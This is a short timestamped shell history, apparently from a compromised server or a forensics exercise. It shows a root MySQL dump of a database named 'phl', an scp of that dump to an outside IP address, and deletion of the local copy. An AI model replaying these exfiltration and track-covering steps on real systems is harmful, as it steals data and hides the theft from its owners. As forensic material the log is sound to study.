 1 19/02/22 22:00:27 netstat -atunp
2 19/02/22 22:00:48 sudo -l
3 19/02/22 22:00:55 sudo mysql -u root -p
4 19/02/22 22:01:45 sudo mysqldump -u root -p phl > phl.db
5 19/02/22 22:01:49 file phl.db
6 19/02/22 22:01:59 head -50 phl.db
7 19/02/22 22:02:17 ls
8 19/02/22 22:02:26 scp phl.db fierce@178.62.228.28:/tmp/phl.db
9 19/02/22 22:02:36 rm phl.db
10 19/02/22 22:02:38 exit